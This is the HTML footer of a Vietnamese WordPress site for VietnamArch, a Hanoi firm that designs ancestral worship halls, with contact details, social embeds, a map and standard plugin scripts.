			<div class="row flex wrap">
									<div class="footer-column column-1">
						<div id="footer-contact-2" class="widget footer-contact">
							<div class="company">
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 93.7l183.6-25.3v177.4H0V93.7zm0 324.6l183.6 25.3V268.4H0v149.9zm203.8 28L448 480V268.4H203.8v177.9zm0-380.6v180.1H448V32L203.8 65.7z"></path></svg></span>
				<span class="contact-text">THIẾT KẾ NHÀ THỜ HỌ - CÔNG TY VIETNAMARCH</span>
			</div>
				<ul class="list-contact">
							<li>
					<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span>
					<span class="contact-text">Văn Phòng thiết kế: Số 61, Đ. Nguyễn Xiển, Q. Thanh Xuân, Hà Nội</span>
				</li>
										<li>
					<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M1000 215.2c0-35.19999999999999-68-81.1-152.20000000000005-94.79999999999998-229.79999999999995-37.900000000000006-464.29999999999995-37.900000000000006-694.1999999999999 0-84.20000000000002 13.699999999999989-152.20000000000002 59.599999999999994-152.20000000000002 94.79999999999998-5.773159728050814e-15 1 0.6999999999999944 1.9000000000000057 0.7999999999999945 2.9000000000000057-1.3000000000000003 3.4000000000000057-2.2 7.099999999999994-2.2 10.900000000000006v117.60000000000002c0 16.799999999999955 13.8 30.69999999999999 30.7 30.69999999999999h154.3c16.900000000000006 0 30.69999999999999-13.900000000000034 30.69999999999999-30.69999999999999v-107.10000000000002c188.7-25.400000000000006 379.90000000000003-25.5 568.5999999999999-0.19999999999998863v114.39999999999998c0 16.900000000000034 13.700000000000045 30.69999999999999 30.600000000000023 30.69999999999999h154.39999999999998c16.800000000000068 0 30.700000000000045-13.799999999999955 30.700000000000045-30.69999999999999v-122.6c0-3.0999999999999943-0.8999999999999773-6-1.7999999999999545-8.900000000000006 0.6999999999999318-2.299999999999983 1.7999999999999545-4.5 1.7999999999999545-7z m-78.89999999999998 361.50000000000006l-169.20000000000005-56.60000000000002c-13.399999999999977-4.5-30.799999999999955-8.5-48.69999999999993-11.800000000000011v-187.3h-71.60000000000002v109.80000000000001h-261.6v-109.80000000000001h-71.60000000000002v188.5c-16 3.2000000000000455-31.399999999999977 6.7000000000000455-43.49999999999997 10.799999999999955l-165 56.10000000000002c-32.00000000000001 10.899999999999977-58.2 47.39999999999998-58.2 81.20000000000005v189.39999999999998c-3.552713678800501e-15 33.799999999999955 27.599999999999994 61.39999999999998 61.39999999999999 61.39999999999998h824.9c33.799999999999955 0 61.39999999999998-27.600000000000023 61.39999999999998-61.39999999999998v-189.39999999999998c0-33.80000000000007-26.199999999999932-70.20000000000005-58.299999999999955-80.89999999999998z m-424.70000000000005 263.29999999999995c-92.19999999999999 0-166.79999999999995-74.60000000000002-166.79999999999995-166.70000000000005 0-92.19999999999993 74.59999999999997-166.79999999999995 166.79999999999995-166.79999999999995 92.10000000000002 0 166.80000000000007 74.60000000000002 166.80000000000007 166.79999999999995 0 92.10000000000002-74.70000000000005 166.70000000000005-166.80000000000007 166.70000000000005z m0-255.89999999999998c-49.299999999999955 0-89.19999999999999 40-89.19999999999999 89.19999999999993 0 49.200000000000045 39.900000000000034 89.20000000000005 89.19999999999999 89.20000000000005 49.200000000000045 0 89.20000000000005-40 89.20000000000005-89.20000000000005 0-49.19999999999993-40-89.19999999999993-89.20000000000005-89.19999999999993z"/>
					</svg></span>
					<span class="contact-text">Điện thoại: 04.66812328 - Hotline: 0911727997 (24/7)</span>
				</li>
										<li>
					<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span>
					<span class="contact-text">Xưởng SX nội thất: Phan Long - Tân Hội - Đan Phượng - Hà Nội</span>
				</li>
										<li>
					<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M1000 215.2c0-35.19999999999999-68-81.1-152.20000000000005-94.79999999999998-229.79999999999995-37.900000000000006-464.29999999999995-37.900000000000006-694.1999999999999 0-84.20000000000002 13.699999999999989-152.20000000000002 59.599999999999994-152.20000000000002 94.79999999999998-5.773159728050814e-15 1 0.6999999999999944 1.9000000000000057 0.7999999999999945 2.9000000000000057-1.3000000000000003 3.4000000000000057-2.2 7.099999999999994-2.2 10.900000000000006v117.60000000000002c0 16.799999999999955 13.8 30.69999999999999 30.7 30.69999999999999h154.3c16.900000000000006 0 30.69999999999999-13.900000000000034 30.69999999999999-30.69999999999999v-107.10000000000002c188.7-25.400000000000006 379.90000000000003-25.5 568.5999999999999-0.19999999999998863v114.39999999999998c0 16.900000000000034 13.700000000000045 30.69999999999999 30.600000000000023 30.69999999999999h154.39999999999998c16.800000000000068 0 30.700000000000045-13.799999999999955 30.700000000000045-30.69999999999999v-122.6c0-3.0999999999999943-0.8999999999999773-6-1.7999999999999545-8.900000000000006 0.6999999999999318-2.299999999999983 1.7999999999999545-4.5 1.7999999999999545-7z m-78.89999999999998 361.50000000000006l-169.20000000000005-56.60000000000002c-13.399999999999977-4.5-30.799999999999955-8.5-48.69999999999993-11.800000000000011v-187.3h-71.60000000000002v109.80000000000001h-261.6v-109.80000000000001h-71.60000000000002v188.5c-16 3.2000000000000455-31.399999999999977 6.7000000000000455-43.49999999999997 10.799999999999955l-165 56.10000000000002c-32.00000000000001 10.899999999999977-58.2 47.39999999999998-58.2 81.20000000000005v189.39999999999998c-3.552713678800501e-15 33.799999999999955 27.599999999999994 61.39999999999998 61.39999999999999 61.39999999999998h824.9c33.799999999999955 0 61.39999999999998-27.600000000000023 61.39999999999998-61.39999999999998v-189.39999999999998c0-33.80000000000007-26.199999999999932-70.20000000000005-58.299999999999955-80.89999999999998z m-424.70000000000005 263.29999999999995c-92.19999999999999 0-166.79999999999995-74.60000000000002-166.79999999999995-166.70000000000005 0-92.19999999999993 74.59999999999997-166.79999999999995 166.79999999999995-166.79999999999995 92.10000000000002 0 166.80000000000007 74.60000000000002 166.80000000000007 166.79999999999995 0 92.10000000000002-74.70000000000005 166.70000000000005-166.80000000000007 166.70000000000005z m0-255.89999999999998c-49.299999999999955 0-89.19999999999999 40-89.19999999999999 89.19999999999993 0 49.200000000000045 39.900000000000034 89.20000000000005 89.19999999999999 89.20000000000005 49.200000000000045 0 89.20000000000005-40 89.20000000000005-89.20000000000005 0-49.19999999999993-40-89.19999999999993-89.20000000000005-89.19999999999993z"/>
					</svg></span>
					<span class="contact-text">Điện thoại: 04.22434597 - Hotline: 0911727997 (24/7)</span>
				</li>
										<li>
					<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M809.4 195.4c-40.19999999999993-39.599999999999994-87-70.60000000000001-139-92.30000000000001-54.10000000000002-22.599999999999994-111.39999999999998-34-170.39999999999998-34s-116.30000000000001 11.400000000000006-170.39999999999998 33.900000000000006c-52.10000000000002 21.700000000000003-98.90000000000003 52.80000000000001-139.00000000000003 92.30000000000001-40.19999999999999 39.599999999999994-71.69999999999999 85.69999999999999-93.8 136.89999999999998-22.799999999999997 53.19999999999999-34.3 109.60000000000002-34.3 167.8s11.599999999999994 114.60000000000002 34.400000000000006 167.79999999999995c22.099999999999994 51.40000000000009 53.599999999999994 97.40000000000009 93.79999999999998 136.9000000000001 40.20000000000002 39.59999999999991 87 70.59999999999991 139 92.29999999999995 54 22.5 111.30000000000001 33.89999999999998 170.40000000000003 33.89999999999998s116.29999999999995-11.399999999999977 170.39999999999998-33.89999999999998c52.10000000000002-21.700000000000045 98.89999999999998-52.799999999999955 139-92.29999999999995 40.200000000000045-39.60000000000002 71.70000000000005-85.70000000000005 93.79999999999995-136.9000000000001 22.90000000000009-53.19999999999993 34.40000000000009-109.59999999999991 34.40000000000009-167.79999999999995s-11.600000000000023-114.60000000000002-34.40000000000009-167.8c-22.199999999999932-51.30000000000001-53.69999999999993-97.39999999999998-93.89999999999998-136.79999999999998z m41.5 269.5h-93.60000000000002c-7.5 0-13.799999999999955-5.899999999999977-14.199999999999932-13.299999999999955-2.8999999999999773-44.400000000000034-9.800000000000068-87.10000000000002-20.300000000000068-127-1.8999999999999773-7.100000000000023 2.2000000000000455-14.600000000000023 9.300000000000068-16.900000000000034 17-5.599999999999966 33.19999999999993-11.899999999999977 48.39999999999998-18.69999999999999 6.7999999999999545-3 15.899999999999977-1 20.100000000000023 5.100000000000023 32.5 45.89999999999998 54.39999999999998 99.59999999999997 62.299999999999955 157.59999999999997 0.8999999999999773 7.300000000000011-4.600000000000023 13.199999999999989-12 13.199999999999989z m-303.29999999999995-297.29999999999995c3.8999999999999773 2.3999999999999773 7.7999999999999545 4.999999999999972 11.600000000000023 7.999999999999972 20.699999999999932 16 40.39999999999998 40.5 57 70.70000000000002 1.3999999999999773 2.5 2.699999999999932 5 4 7.599999999999994 2.199999999999932 4.200000000000017-2.1000000000000227 8.700000000000017-9.5 9.799999999999983-20 3-40.60000000000002 5.100000000000023-61.60000000000002 6.5-7.399999999999977 0.5-13.5-5.199999999999989-13.5-12.5v-83.1c0.10000000000002274-7.299999999999983 5.600000000000023-10.799999999999983 12-7z m-107 8.099999999999966c3.8999999999999773-3 7.7999999999999545-5.699999999999989 11.699999999999989-8.099999999999994 6.300000000000011-3.9000000000000057 11.899999999999977-0.4000000000000057 11.899999999999977 7v83.20000000000002c0 7.300000000000011-6 13-13.5 12.599999999999966-21-1.2999999999999545-41.69999999999999-3.5-61.69999999999999-6.5-7.399999999999977-1.099999999999966-11.600000000000023-5.599999999999966-9.399999999999977-9.799999999999983 1.2999999999999545-2.5999999999999943 2.6999999999999886-5.099999999999994 4-7.599999999999994 16.69999999999999-30.5 36.39999999999998-54.900000000000006 57-70.80000000000001z m-94 165.7c1.8999999999999773-7.099999999999966 9.5-11.699999999999989 16.799999999999955-10.399999999999977 28.30000000000001 4.800000000000011 57.5 8 87.40000000000003 9.800000000000011 7.399999999999977 0.39999999999997726 13.5 6.599999999999966 13.5 14v96.80000000000001c0 7.2999999999999545-6 13.299999999999955-13.5 13.299999999999955h-109.60000000000002c-7.5 0-13.199999999999989-5.899999999999977-12.699999999999989-13.299999999999955 2.3000000000000114-31.900000000000034 6.899999999999977-63.10000000000002 13.800000000000011-92.90000000000003 1.3999999999999773-5.899999999999977 2.8000000000000114-11.599999999999966 4.300000000000011-17.30000000000001z m117.69999999999999 207.20000000000005v96.79999999999995c0 7.300000000000068-6 13.5-13.5 13.899999999999977-29.69999999999999 1.7000000000000455-58.69999999999999 5-86.90000000000003 9.700000000000045-7.2999999999999545 1.2000000000000455-15-3.2999999999999545-16.899999999999977-10.399999999999977-1.6999999999999886-6.100000000000023-3.1999999999999886-12.300000000000068-4.699999999999989-18.700000000000045-6.800000000000011-29.299999999999955-11.400000000000034-59.89999999999998-13.699999999999989-91.39999999999998-0.5-7.2999999999999545 5.199999999999989-13.299999999999955 12.599999999999966-13.299999999999955h109.5c7.5 0.09999999999990905 13.600000000000023 6 13.600000000000023 13.399999999999977z m0 193.79999999999995v81.70000000000005c0 7.2999999999999545-5.5 10.899999999999977-11.900000000000034 7-3.8999999999999773-2.3999999999999773-7.7999999999999545-5.100000000000023-11.699999999999989-8.100000000000023-20.69999999999999-16-40.39999999999998-40.5-57-70.70000000000005-1.3000000000000114-2.2999999999999545-2.5-4.599999999999909-3.6999999999999886-6.899999999999977-2-3.7999999999999545 2.3999999999999773-8 9.800000000000011-9.100000000000023 19.80000000000001-2.8999999999999773 40.19999999999999-5.099999999999909 61-6.399999999999977 7.5-0.5 13.5 5.2000000000000455 13.5 12.5z m94.99999999999994 80.5c-3.8999999999999773 3-7.699999999999932 5.600000000000023-11.599999999999909 8-6.300000000000068 3.8999999999999773-11.900000000000091 0.39999999999997726-11.900000000000091-7v-81.60000000000002c0-7.2999999999999545 6-13 13.5-12.5 20.800000000000068 1.3000000000000682 41.10000000000002 3.400000000000091 60.90000000000009 6.300000000000068 7.399999999999977 1.1000000000000227 11.699999999999932 5.199999999999932 9.799999999999955 9.100000000000023-1.2000000000000455 2.2999999999999545-2.3999999999999773 4.699999999999932-3.7000000000000455 7-16.699999999999932 30.399999999999977-36.39999999999998 54.799999999999955-57 70.69999999999993z m93.60000000000002-164.29999999999995c-1.8999999999999773 7.100000000000023-9.600000000000023 11.699999999999932-16.899999999999977 10.399999999999977-28.100000000000023-4.7999999999999545-57.10000000000002-8-86.79999999999995-9.700000000000045-7.400000000000091-0.39999999999997726-13.5-6.599999999999909-13.5-14v-96.79999999999995c0-7.2999999999999545 6-13.299999999999955 13.5-13.299999999999955h109.39999999999998c7.5 0 13.199999999999932 5.899999999999977 12.699999999999932 13.299999999999955-2.2999999999999545 31.399999999999977-6.899999999999977 62-13.699999999999932 91.39999999999998-1.5 6.399999999999977-3 12.600000000000023-4.7000000000000455 18.700000000000045z m-117.19999999999993-207v-96.90000000000003c0-7.300000000000011 6-13.5 13.5-13.899999999999977 29.799999999999955-1.6999999999999886 59-5 87.29999999999995-9.800000000000011 7.2999999999999545-1.3000000000000114 15 3.3000000000000114 16.899999999999977 10.399999999999977 1.5 5.7000000000000455 2.8999999999999773 11.400000000000034 4.300000000000068 17.30000000000001 6.899999999999977 29.80000000000001 11.5 60.900000000000034 13.799999999999955 92.90000000000003 0.5 7.2999999999999545-5.2000000000000455 13.299999999999955-12.700000000000045 13.299999999999955h-109.5c-7.5 0-13.599999999999909-5.899999999999977-13.599999999999909-13.299999999999955z m193.29999999999995-217.60000000000002c-6.7999999999999545 2.5999999999999943-13.799999999999955 5.099999999999994-21 7.400000000000006-7.100000000000023 2.299999999999983-15.299999999999955-1.5-18.399999999999977-8.099999999999994-3.300000000000068-7-6.800000000000068-13.700000000000017-10.399999999999977-20.30000000000001-5.7000000000000455-10.400000000000006-11.700000000000045-20.19999999999999-17.90000000000009-29.5-4.099999999999909-6.099999999999994-2.199999999999932-8.400000000000006 4.400000000000091-5.099999999999994 23.399999999999977 11.699999999999989 45.39999999999998 25.799999999999983 65.59999999999991 42.099999999999994 5.7000000000000455 4.599999999999994 4.7000000000000455 10.900000000000006-2.2999999999999545 13.5z m-390.3-50.400000000000006c-6.199999999999989 9.200000000000017-12.199999999999989 19-17.899999999999977 29.400000000000006-3.6000000000000227 6.599999999999994-7.100000000000023 13.400000000000006-10.400000000000034 20.30000000000001-3.1999999999999886 6.599999999999994-11.399999999999977 10.399999999999977-18.399999999999977 8.099999999999994-7.199999999999989-2.3000000000000114-14.199999999999989-4.800000000000011-21-7.400000000000006-7-2.5999999999999943-8-8.900000000000006-2.1999999999999886-13.599999999999994 20.099999999999966-16.200000000000017 42-30.400000000000006 65.39999999999998-42.099999999999994 6.699999999999989-3.200000000000017 8.699999999999989-0.8000000000000114 4.5 5.299999999999983z m-119.1 105.4c15.200000000000017 6.800000000000011 31.30000000000001 13.100000000000023 48.400000000000006 18.600000000000023 7.100000000000023 2.2999999999999545 11.199999999999989 9.799999999999955 9.300000000000011 16.899999999999977-10.600000000000023 39.89999999999998-17.5 82.69999999999999-20.30000000000001 127-0.5 7.300000000000011-6.800000000000011 13.300000000000011-14.199999999999989 13.300000000000011h-93.5c-7.5 0-12.900000000000006-5.900000000000034-11.900000000000006-13.199999999999989 7.900000000000006-58 29.900000000000006-111.70000000000005 62.29999999999998-157.60000000000002 4.100000000000023-6 13.100000000000023-8 19.900000000000006-5z m-70.5 246.29999999999995h93.6c7.5 0 13.800000000000011 5.900000000000091 14.300000000000011 13.300000000000068 3 44.299999999999955 10 87.10000000000002 20.600000000000023 126.89999999999998 1.8999999999999773 7.100000000000023-2.2000000000000455 14.5-9.300000000000011 16.899999999999977-17.200000000000017 5.600000000000023-33.5 11.899999999999977-48.80000000000001 18.800000000000068-6.800000000000011 3.099999999999909-15.800000000000011 1-20.099999999999994-5.100000000000023-32.400000000000006-46-54.30000000000001-99.60000000000002-62.20000000000002-157.60000000000002-1-7.2999999999999545 4.5-13.200000000000045 11.900000000000006-13.200000000000045z m121.9 230.80000000000007c7-2.7000000000000455 14.100000000000023-5.2000000000000455 21.5-7.600000000000023 7.100000000000023-2.2999999999999545 15.300000000000011 1.5 18.5 8.100000000000023 3.1000000000000227 6.5 6.399999999999977 12.799999999999955 9.800000000000011 19 6.199999999999989 11.299999999999955 12.699999999999989 21.899999999999977 19.5 31.799999999999955 4.199999999999989 6.100000000000023 2.3000000000000114 8.399999999999977-4.400000000000034 5.100000000000023-24-11.899999999999977-46.39999999999998-26.299999999999955-67.09999999999997-42.89999999999998-5.800000000000011-4.600000000000023-4.800000000000011-10.899999999999977 2.1999999999999886-13.5z m388.6 51.39999999999998c6.7999999999999545-9.899999999999977 13.299999999999955-20.5 19.5-31.799999999999955 3.3999999999999773-6.2000000000000455 6.699999999999932-12.5 9.799999999999955-19.100000000000023 3.2000000000000455-6.600000000000023 11.399999999999977-10.399999999999977 18.5-8.100000000000023 7.399999999999977 2.3999999999999773 14.600000000000023 4.899999999999977 21.600000000000023 7.600000000000023 6.899999999999977 2.699999999999932 8 8.899999999999977 2.2000000000000455 13.600000000000023-20.700000000000045 16.5-43.200000000000045 30.899999999999977-67.20000000000005 42.89999999999998-6.7000000000000455 3.2999999999999545-8.600000000000023 1-4.399999999999977-5.100000000000023z m120.79999999999995-106.39999999999998c-15.399999999999977-6.899999999999977-31.699999999999932-13.200000000000045-48.89999999999998-18.800000000000068-7.100000000000023-2.2999999999999545-11.200000000000045-9.799999999999955-9.299999999999955-16.899999999999977 10.699999999999932-39.799999999999955 17.59999999999991-82.60000000000002 20.59999999999991-126.89999999999998 0.5-7.2999999999999545 6.800000000000068-13.299999999999955 14.300000000000068-13.299999999999955h93.69999999999993c7.5 0 12.900000000000091 5.899999999999977 12 13.199999999999932-7.899999999999977 58-29.699999999999932 111.70000000000005-62.19999999999993 157.60000000000002-4.399999999999977 6.100000000000023-13.399999999999977 8.100000000000023-20.200000000000045 5.100000000000023z"/>
					</svg></span>
					<span class="contact-text">Website: www.thietkenhathoho.vn - www.tranthachcaohanoi.vn - www.vietnamarch.com.vn</span>
				</li>
										<li>
					<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span>
					<span class="contact-text">Email: vietnamarch.ltd@gmail.com</span>
				</li>
					</ul>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="chat_zalo">
	<a href="http://zalo.me/0918248297" target="_blank" rel="noopener"><img src="https://nhathohovietnam.com/wp-content/uploads/2021/07/icon-zalo-1.png"></a>
</div>
<style>
	.chat_zalo a {
		position: fixed;
		bottom: 150px;
		right: 20px;
		width: 80px;
		z-index: 99;
	}
</style>
</div></div>					</div>
											<div class="footer-column column-2">
							<div id="facebook-fanpage-2" class="widget facebook-fanpage">
		<h3 class="footer-title">KẾT NỐI FANPAGE FACEBOOK VỚI CHÚNG TÔI</h3>					<iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/chuyengianoithatphongtho&tabs&small_header=false&adapt_container_width=true&hide_cover=false&hide_cta=false&show_facepile=true" width="340" height="200" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
				</div><div id="media_image-2" class="widget widget_media_image"><img width="138" height="42" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/bct.jpg" class="image wp-image-94  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></div>						</div>
										<div class="footer-column column-3">
							<div id="text-2" class="widget widget_text"><h3 class="footer-title">GOOGLE MAPS</h3>			<div class="textwidget"><p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3072.6733582167385!2d105.8039163137056!3d20.989351307153225!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135acbffda35fc7%3A0x2c376e2d723b7cb1!2zS2nhur9uIHRyw7pjIC0gTuG7mWkgdGjhuqV0IFZpZXRuYW1hcmNo!5e0!3m2!1svi!2s!4v1454324312197" frameborder="0" width="100%" height="181px" allowfullscreen=""></iframe></p>
</div>
		</div>						</div>
							</div>
		</div>
	</section>
			<section class="footer-copyright">
			<div class="container">
				<div class="row">
					© Copyright 2015 www.thietkenhathoho.vn, All rights reserved. ® www.thietkenhathoho.vn giữ bản quyền nội dung trên website này.				</div>

			</div>
		</section>
	</footer>
<div id="back-top" title="Lên đầu trang">
	<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490.4 490.4" style="fill: #fff;enable-background:new 0 0 490.4 490.4;" xml:space="preserve">
		<path d="M245.2,490.4c135.2,0,245.2-110,245.2-245.2S380.4,0,245.2,0S0,110,0,245.2S110,490.4,245.2,490.4z M245.2,24.5
			c121.7,0,220.7,99,220.7,220.7s-99,220.7-220.7,220.7s-220.7-99-220.7-220.7S123.5,24.5,245.2,24.5z"></path>
		<path d="M185,216.2l48-48v183.4c0,6.8,5.5,12.3,12.3,12.3c6.8,0,12.3-5.5,12.3-12.3V168.3l48,48c2.4,2.4,5.5,3.6,8.7,3.6
			s6.3-1.2,8.7-3.6c4.8-4.8,4.8-12.5,0-17.3l-68.9-68.9c-4.8-4.8-12.5-4.8-17.3,0L167.9,199c-4.8,4.8-4.8,12.5,0,17.3
			C172.4,221,180.2,221,185,216.2z"></path>
	</svg>
</div>
<div class="hotline-phone-2">
	
					<div class="hotline-phone-ring-wrap">
				<div class="hotline-phone-ring">
					<div class="quick-alo-ph-circle"></div>
					<div class="quick-alo-ph-circle-fill"></div>
					<div class="quick-alo-ph-img-circle">
						<a href="tel:0911727997" class="pps-btn-img">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 486.1 486.1" style="enable-background:new 0 0 486.1 486.1;" xml:space="preserve">
								<g>
									<path d="M414.8,71.25C368.9,25.35,307.9,0.05,243,0.05s-125.9,25.3-171.8,71.2S0,178.15,0,243.05s25.3,125.9,71.2,171.8   s106.9,71.2,171.8,71.2c37.7,0,72.1-7,99.4-20.1c25.9-12.5,44.7-30.4,53-50.3c9.9-23.9,4.3-48.8-15.3-68.4l-0.7-0.7   c0.3-0.4,0.7-0.7,1-1c14-14.7,14-34-0.2-48.2l-34.6-34.6c-6.8-7-15-10.8-23.7-10.8s-17,3.7-24,10.7l-18,18   c-0.9-0.5-1.7-0.9-2.6-1.3c-2.2-1.1-4.2-2.1-5.9-3.2c-18.3-11.6-34.9-26.8-50.8-46.3c-7-8.8-11.8-16.3-15.4-23.7   c4.5-4.2,8.7-8.5,12.8-12.7c1.7-1.8,3.5-3.5,5.3-5.3c14.7-14.7,14.7-33.7,0-48.4l-17.1-17.1c-2-2-3.9-3.9-5.8-5.9   c-3.8-3.9-7.7-7.9-11.9-11.8c-6.8-6.7-14.9-10.2-23.5-10.2s-16.8,3.5-23.8,10.2c-0.1,0.1-0.1,0.1-0.2,0.2l-21.5,21.5   c-8.6,8.6-13.6,19.2-14.6,31.4c-1.5,19,4,36.6,8.3,48.1c10.3,27.8,25.7,53.6,48.6,81.2c27.8,33.2,61.3,59.5,99.6,78   c14.7,7,34.4,15.2,56.6,16.7c1.4,0.1,2.8,0.1,4.2,0.1c15.5,0,28.6-5.6,38.8-16.7c0.1-0.1,0.3-0.3,0.4-0.4c0.3-0.4,0.7-0.8,1.1-1.2   l0.6,0.6c12.8,12.8,16.3,27.4,10.1,42.3c-11.5,27.3-56.2,55.3-130.2,55.3c-120.8,0-219-98.2-219-219s98.2-219,219-219   s219,98.2,219,219c0,19.9-2.7,39.5-7.9,58.4c-1.8,6.4,2,13,8.4,14.8s13-2,14.8-8.4c5.8-21,8.8-42.8,8.8-64.8   C486,178.15,460.7,117.15,414.8,71.25z M343.2,349.15c-5.7,6.1-12.1,8.8-21,8.8c-0.9,0-1.8,0-2.7-0.1c-18-1.2-35-8.3-47.7-14.4   c-35.1-17-65.9-41.1-91.5-71.7c-21.1-25.4-35.2-48.9-44.6-74.1c-5.6-15.2-7.7-26.8-6.9-37.8c0.6-6.5,3-11.8,7.7-16.4l21.5-21.4   c1.7-1.6,4.3-3.5,7.1-3.5s5.2,1.8,6.7,3.4c0.1,0.1,0.2,0.2,0.3,0.3c3.8,3.5,7.4,7.2,11.2,11.1c2,2,4,4.1,6,6.1l17.1,17.1   c5.3,5.3,5.3,9.2,0,14.5c-1.8,1.8-3.6,3.6-5.4,5.4c-5.3,5.3-10.2,10.4-15.6,15.2c-0.2,0.1-0.3,0.3-0.5,0.5   c-7.5,7.5-4.9,15.3-4.1,17.9c0.1,0.3,0.2,0.5,0.3,0.8c4.6,11.1,11,21.5,20.8,33.9l0.1,0.1c17.6,21.7,36.1,38.5,56.6,51.5   c2.7,1.7,5.4,3.1,8,4.4c2.2,1.1,4.2,2.1,5.9,3.2c0.3,0.2,0.7,0.4,1.1,0.6c2.6,1.3,5.2,1.9,7.8,1.9c4.4,0,8.5-1.8,12-5.4l21.5-21.5   c1.7-1.7,4.2-3.7,7-3.7c2.6,0,5,1.9,6.5,3.5c0.1,0.1,0.1,0.1,0.2,0.2l34.6,34.6c4.9,4.9,4.9,9.4-0.2,14.7l-0.1,0.1   c-2.3,2.5-4.8,4.9-7.5,7.5C351.4,340.35,347.2,344.45,343.2,349.15z"/>
								</g>
							</svg>
						</a>
					</div>
				</div>
				<div class="hotline-bar d-none d-md-block">
					<a href="tel:0911727997">
						<span class="text-hotline">0911727997</span>
					</a>
				</div>
			</div>
		
		
	</div><div class="overlay"></div>
</div>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v4.0&appId=297032334140769&autoLogAppEvents=1"></script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="111419734525295"></div>

				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nhathohovietnam.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='phong_custom-js-extra'>
/* <![CDATA[ */
var devvn_array = {"link_ajax":"https:\/\/nhathohovietnam.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/js/custom.js' id='phong_custom-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/assets/js/slick.min.js' id='bb-slick-js'></script>
<script type='text/javascript' id='bb-script-js-extra'>
/* <![CDATA[ */
var ajax = {"url":"https:\/\/nhathohovietnam.com\/wp-admin\/admin-ajax.php","nonce":"c04d64da58","check_comment_nonce":"b4206e3d8e"};
/* ]]> */
</script>
